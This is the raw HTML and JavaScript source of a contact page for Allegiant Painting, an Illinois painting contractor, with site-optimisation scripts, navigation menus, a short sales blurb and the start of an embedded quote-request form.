else{hash=url.split("#");url=hash[0].replace(re,"$1$3").replace(/(&|\?)$/,"");if(typeof hash[1]!=="undefined"&&hash[1]!==null){url+="#"+hash[1];}
return url;}}
else{if(typeof value!=="undefined"&&value!==null){var separator=url.indexOf("?")!==-1?"&":"?";hash=url.split("#");url=hash[0]+separator+key+"="+value;if(typeof hash[1]!=="undefined"&&hash[1]!==null){url+="#"+hash[1];}
return url;}
else{return url;}}}
function two_connect_failed_style(data){var link=document.createElement("link");link.className="fallback_two_worker";link.rel="stylesheet";link.type="text/css";link.href=data.url;link.media="none";link.onload=function(){if(this.media==="none"){if(data.media){this.media=data.media;}else{this.media="all";}console.log(data.media);}if(data.connected_length==data.length&&typeof two_replace_backgrounds!="undefined"){two_replace_backgrounds();};two_styles_loaded()};document.getElementsByTagName("head")[0].appendChild(link);if(data.connected_length==data.length&&typeof two_replace_backgrounds!="undefined"){two_replace_backgrounds();}}
function two_connect_style(data,fixed_google_font=false){if(fixed_google_font===false&&typeof two_merge_google_fonts!=="undefined"&&data['original_url']&&data['original_url'].startsWith('https://fonts.googleapis.com/css')&&data['response']){data['response'].text().then(function(content){content=two_merge_google_fonts(content)
let blob=new Blob([content],{type:data['response'].type});data['url']=URL.createObjectURL(blob);two_connect_style(data,true);});return;}
var link=document.createElement("link");link.className="loaded_two_worker";link.rel="stylesheet";link.type="text/css";link.href=data.url;link.media=data.media;link.onload=function(){if(data.connected_length==data.length&&typeof two_replace_backgrounds!="undefined"){two_replace_backgrounds();};two_styles_loaded()};link.onerror=function(){two_styles_loaded()};document.getElementsByTagName("head")[0].appendChild(link);}
var two_event;function two_connect_script(i,scripts_list=null){if(i===0&&event){two_event=event;event.preventDefault();}
if(scripts_list===null){scripts_list=two_script_list;}
if(typeof scripts_list[i]!=="undefined"){let data_uid="[data-two_delay_id=\""+scripts_list[i].uid+"\"]";let current_script=document.querySelector(data_uid);let script=document.createElement("script");script.type="text/javascript";script.async=false;if(scripts_list[i].inline){var js_code=decodeURIComponent(atob(scripts_list[i].code));var blob=new Blob([js_code],{type:"text/javascript"});scripts_list[i].url=URL.createObjectURL(blob);}
if(current_script!=null&&typeof scripts_list[i].url!="undefined"){script.dataset.src=scripts_list[i].url;current_script.parentNode.insertBefore(script,current_script);current_script.getAttributeNames().map(function(name){let value=current_script.getAttribute(name);try{script.setAttribute(name,value);}catch(error){console.log(error);}});current_script.remove();script.classList.add("loaded_two_worker_js");if(typeof scripts_list[i].exclude_blob!="undefined"&&scripts_list[i].exclude_blob){script.dataset.blob_exclude="1";}}
i++;two_connect_script(i,scripts_list);}else{let elementor_frontend_js=null;document.querySelectorAll(".loaded_two_worker_js").forEach((elem)=>{let id=elem.getAttribute("id");if(id!='elementor-frontend-js'){two_load_delayed_js(elem);}else{elementor_frontend_js=elem;}});if(elementor_frontend_js!==null){two_load_delayed_js(elementor_frontend_js);}}}
function two_load_delayed_js(elem){let data_src=elem.dataset.src;if(elem.dataset.blob_exclude==="1"){delete elem.dataset.blob_exclude;delete elem.dataset.src;delete elem.dataset.two_delay_id;delete elem.dataset.two_delay_src;}
if(data_src){elem.setAttribute("src",data_src);}}
function two_connect_font(data){let font_face=data.font_face;if(font_face.indexOf("font-display")>=0){const regex=/font-display:[ ]*[a-z]*[A-Z]*;/g;while((m=regex.exec(font_face))!==null){if(m.index===regex.lastIndex){regex.lastIndex++;}
m.forEach((match,groupIndex)=>{console.log(match);font_face.replace(match,"font-display: swap;");});}}else{font_face=font_face.replace("}",";font-display: swap;}");}
if(typeof data.main_url!="undefined"){font_face=font_face.replace(data.main_url,data.url);}
var newStyle=document.createElement("style");newStyle.className="two_critical_font";newStyle.appendChild(document.createTextNode(font_face));document.head.appendChild(newStyle);}
let connect_stile_timeout=setInterval(function(){console.log(window.two_page_loaded);if(window.two_page_loaded){clearInterval(connect_stile_timeout);two_worker_styles_list.forEach(function(item,index){two_connect_style(item);});two_worker_styles_list=[];}},500);function two_styles_loaded(){if(two_css_list.length-++two_worker_styles_count==0){var critical_css=document.getElementById("two_critical_css");if(critical_css){critical_css.remove();}
onStylesLoadEvent=new Event("two_css_loaded");window.dispatchEvent(onStylesLoadEvent);}}
        </script>

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRZKVKDV" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script data-two_delay_id="two_696b6f3c362f1" data-two_delay_src="https://backend.leadconnectorhq.com/appengine/loc/IYKuQugg6TXO1QyYvFtR/pool/dRvqoRoMLrHoYqNnBVnO/number_pool.js"></script>
<script data-two_delay_id="two_696b6f3c362fd" data-two_delay_src="https://backend.leadconnectorhq.com/appengine/js/user_session.js"></script>
		<header data-elementor-type="header" data-elementor-id="12" class="elementor elementor-12 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d6e9fe5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6e9fe5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d93a1f8" data-id="d93a1f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5470c97 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5470c97" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://allegiantpainting.com">
			<noscript><img fetchpriority="high" decoding="async" decoding=async data-opt-id=59632015  fetchpriority="high" width="7000" height="1050" src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1920/h:288/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png" class="attachment-full size-full wp-image-946" alt="" srcset="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1920/h:288/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png 7000w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:768/h:115/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png 768w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1536/h:230/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png 1536w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1920/h:287/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png 2048w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1200/h:180/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png 1200w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1400/h:210/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png 1400w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:300/h:45/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png 300w" sizes="(max-width: 7000px) 100vw, 7000px" /></noscript><img fetchpriority="high" decoding="async" decoding=async data-opt-id=59632015  fetchpriority="high" width="7000" height="1050" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%204999%20749.85%22%3E%3C/svg%3E' data-src="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1920/h:288/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png" class=" lazy  attachment-full size-full wp-image-946" alt=""  data-srcset="https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1920/h:288/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png 7000w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:768/h:115/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png 768w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1536/h:230/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png 1536w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1920/h:287/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png 2048w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1200/h:180/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png 1200w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:1400/h:210/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png 1400w, https://mlmmcdnxjmfu.i.optimole.com/cb:RR3A.cce/w:300/h:45/q:mauto/f:best/https://allegiantpainting.com/wp-content/uploads/Allegiant-Logo-4.png 300w"  data-sizes="(max-width: 7000px) 100vw, 7000px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d47e70" data-id="1d47e70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f552b96 elementor-hidden-tablet elementor-hidden-mobile elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f552b96" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request  Free Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ddcc639 elementor-hidden-tablet elementor-hidden-mobile elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="ddcc639" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+1224-241-9835">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call now (224) 241-9835</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-932ead3 elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="932ead3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-f83eddb" href="https://www.facebook.com/AllegiantPaint/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-955435f" href="https://www.instagram.com/allegiant_painting/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-256c489" href="https://www.linkedin.com/in/justin-lee-558b0696/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18f1690 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18f1690" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33edae6" data-id="33edae6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a68773c elementor-nav-menu--stretch elementor-nav-menu__align-center my-nav elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a68773c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a68773c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://allegiantpainting.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://allegiantpainting.com/hoa-painting/" class="elementor-item">HOA Painting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-257"><a href="https://allegiantpainting.com/commercial-painting/" class="elementor-item">Commercial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://allegiantpainting.com/commercial-painting/interior/" class="elementor-sub-item">​Commercial Interior</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://allegiantpainting.com/commercial-painting/exterior/" class="elementor-sub-item">Commercial Exterior</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-272"><a href="https://allegiantpainting.com/residential-painting/" class="elementor-item">Residential</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://allegiantpainting.com/residential-painting/interior/" class="elementor-sub-item">Home Interior</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://allegiantpainting.com/residential-painting/exterior/" class="elementor-sub-item">Home Exterior</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://allegiantpainting.com/other-services/cabinet-refinishing-and-repainting/" class="elementor-sub-item">Cabinet Refinishing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://allegiantpainting.com/other-services/wood-repair/" class="elementor-sub-item">Wood Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://allegiantpainting.com/other-services/drywall-repair/" class="elementor-sub-item">Drywall Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://allegiantpainting.com/other-services/popcorn-celling-removal/" class="elementor-sub-item">Popcorn Ceiling Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://allegiantpainting.com/other-services/wallpaper-hanging/" class="elementor-sub-item">Wallpaper Hanging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://allegiantpainting.com/other-services/wallpaper-removal/" class="elementor-sub-item">Wallpaper Removal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-934"><a href="https://allegiantpainting.com/service-areas/" class="elementor-item">Service Areas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="https://allegiantpainting.com/service-areas/boone-county/" class="elementor-sub-item">Boone County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://allegiantpainting.com/service-areas/cook-county/" class="elementor-sub-item">Cook County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://allegiantpainting.com/service-areas/dekalb-county/" class="elementor-sub-item">Dekalb County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://allegiantpainting.com/service-areas/dupage-county/" class="elementor-sub-item">Dupage County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://allegiantpainting.com/service-areas/kane-county/" class="elementor-sub-item">Kane County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://allegiantpainting.com/kenosha-county/" class="elementor-sub-item">Kenosha County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://allegiantpainting.com/service-areas/lake-county/" class="elementor-sub-item">Lake County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1107"><a href="https://allegiantpainting.com/service-areas/mchenry-county/" class="elementor-sub-item">McHenry County</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://allegiantpainting.com/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://allegiantpainting.com/about-us/why-choose-us/" class="elementor-sub-item">Why Choose Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://allegiantpainting.com/meet-the-team/" class="elementor-sub-item">Meet The Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://allegiantpainting.com/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://allegiantpainting.com/reviews/" class="elementor-sub-item">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://allegiantpainting.com/careers/" class="elementor-sub-item">Join Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://allegiantpainting.com/gallery/" class="elementor-item">Our Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://allegiantpainting.com/charitable-causes/" class="elementor-item">Charities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://allegiantpainting.com/paint-it-forward/" class="elementor-item">Paint-It-Forward</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18 current_page_item menu-item-24"><a href="https://allegiantpainting.com/contact-us/" aria-current="page" class="elementor-item elementor-item-active">CONTACT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="tel:2242419835" class="elementor-item">224-241-9835</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-bars"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a68773c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://allegiantpainting.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://allegiantpainting.com/hoa-painting/" class="elementor-item" tabindex="-1">HOA Painting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-257"><a href="https://allegiantpainting.com/commercial-painting/" class="elementor-item" tabindex="-1">Commercial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://allegiantpainting.com/commercial-painting/interior/" class="elementor-sub-item" tabindex="-1">​Commercial Interior</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://allegiantpainting.com/commercial-painting/exterior/" class="elementor-sub-item" tabindex="-1">Commercial Exterior</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-272"><a href="https://allegiantpainting.com/residential-painting/" class="elementor-item" tabindex="-1">Residential</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://allegiantpainting.com/residential-painting/interior/" class="elementor-sub-item" tabindex="-1">Home Interior</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://allegiantpainting.com/residential-painting/exterior/" class="elementor-sub-item" tabindex="-1">Home Exterior</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://allegiantpainting.com/other-services/cabinet-refinishing-and-repainting/" class="elementor-sub-item" tabindex="-1">Cabinet Refinishing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://allegiantpainting.com/other-services/wood-repair/" class="elementor-sub-item" tabindex="-1">Wood Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://allegiantpainting.com/other-services/drywall-repair/" class="elementor-sub-item" tabindex="-1">Drywall Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://allegiantpainting.com/other-services/popcorn-celling-removal/" class="elementor-sub-item" tabindex="-1">Popcorn Ceiling Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://allegiantpainting.com/other-services/wallpaper-hanging/" class="elementor-sub-item" tabindex="-1">Wallpaper Hanging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://allegiantpainting.com/other-services/wallpaper-removal/" class="elementor-sub-item" tabindex="-1">Wallpaper Removal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-934"><a href="https://allegiantpainting.com/service-areas/" class="elementor-item" tabindex="-1">Service Areas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="https://allegiantpainting.com/service-areas/boone-county/" class="elementor-sub-item" tabindex="-1">Boone County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://allegiantpainting.com/service-areas/cook-county/" class="elementor-sub-item" tabindex="-1">Cook County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://allegiantpainting.com/service-areas/dekalb-county/" class="elementor-sub-item" tabindex="-1">Dekalb County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://allegiantpainting.com/service-areas/dupage-county/" class="elementor-sub-item" tabindex="-1">Dupage County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://allegiantpainting.com/service-areas/kane-county/" class="elementor-sub-item" tabindex="-1">Kane County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://allegiantpainting.com/kenosha-county/" class="elementor-sub-item" tabindex="-1">Kenosha County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://allegiantpainting.com/service-areas/lake-county/" class="elementor-sub-item" tabindex="-1">Lake County</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1107"><a href="https://allegiantpainting.com/service-areas/mchenry-county/" class="elementor-sub-item" tabindex="-1">McHenry County</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://allegiantpainting.com/about-us/" class="elementor-item" tabindex="-1">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://allegiantpainting.com/about-us/why-choose-us/" class="elementor-sub-item" tabindex="-1">Why Choose Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://allegiantpainting.com/meet-the-team/" class="elementor-sub-item" tabindex="-1">Meet The Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://allegiantpainting.com/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://allegiantpainting.com/reviews/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://allegiantpainting.com/careers/" class="elementor-sub-item" tabindex="-1">Join Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://allegiantpainting.com/gallery/" class="elementor-item" tabindex="-1">Our Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://allegiantpainting.com/charitable-causes/" class="elementor-item" tabindex="-1">Charities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://allegiantpainting.com/paint-it-forward/" class="elementor-item" tabindex="-1">Paint-It-Forward</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18 current_page_item menu-item-24"><a href="https://allegiantpainting.com/contact-us/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">CONTACT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="tel:2242419835" class="elementor-item" tabindex="-1">224-241-9835</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="18" class="elementor elementor-18" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f25a5d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f25a5d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62890e72" data-id="62890e72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1a58f4 elementor-widget elementor-widget-heading" data-id="d1a58f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT US</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2bb7985b elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="2bb7985b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Residential, Commercial, Interior, Exterior, Cabinets, Decks and more!
</p>				</div>
				</div>
				<div class="elementor-element elementor-element-aae201e elementor-align-left elementor-widget elementor-widget-button" data-id="aae201e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://allegiantpainting.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CLICK TO REQUEST A QUOTE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24fb97ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24fb97ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-117b8f5a" data-id="117b8f5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56fe56bb elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="56fe56bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Take paint to the next level with Allegiant Painting
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5cfa8d20 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="5cfa8d20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Call<b><a href="https://www.google.com/maps/place/Allegiant+Painting+LLC/@42.1586674,-88.3541744,9z/data=!4m6!3m5!1s0x880f6fa5a82c4cd5:0x22e556233d279b5f!8m2!3d42.1586674!4d-88.3541744!16s%2Fg%2F11j34l34tz?hl=en"> Allegiant Painting</a></b> at 224-241-9835 to transcend hue, go beyond color, rise above shade and most of all leave DIY painting projects in the dust. Fill out the form below and we will contact you to discuss creating your customized look with guaranteed results that are sure to please.</p>
<p></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a5fc6d0" data-id="5a5fc6d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3185cd9e elementor-widget elementor-widget-html" data-id="3185cd9e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<noscript><iframe 
          src="https://api.leadconnectorhq.com/widget/form/6kRs1DXeq3ZsR8EhPykp" 
          style="width:100%;height:100%;border:none;border-radius:4px;"
          id="inline-6kRs1DXeq3ZsR8EhPykp" 
        data-layout="{'id':'INLINE'}"
        data-trigger-type="alwaysShow"
